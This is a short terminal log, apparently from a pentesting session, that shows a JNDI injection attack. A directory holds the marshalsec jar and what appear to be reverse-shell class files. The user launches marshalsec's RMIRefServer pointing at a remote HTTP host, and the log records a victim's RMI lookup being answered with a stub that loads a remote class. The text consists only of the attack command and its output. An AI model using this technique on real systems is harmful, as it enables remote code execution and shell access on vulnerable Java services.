 root@iZbp1bv1t5jsi2bk9cwhp9Z:/kali# ls
Exploit2.class  marshalsec-0.0.3-SNAPSHOT-all.jar  reverse.class  reverse.java  test.class
root@iZbp1bv1t5jsi2bk9cwhp9Z:/kali# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRe
fServer "http://47.96.99.165:5623/#test" 8653
* Opening JRMP listener on 8653
Have connection from /47.96.99.165:39554
Reading message...
Is RMI.lookup call for test 2
Sending remote classloading stub targeting http://47.96.99.165:5623/test.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by marshalsec.util.Reflections (file:/kali/marshalsec-0.0.3-SNAPS
HOT-all.jar) to field com.sun.jndi.rmi.registry.ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of marshalsec.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operation
s
WARNING: All illegal access operations will be denied in a future release
Closing connection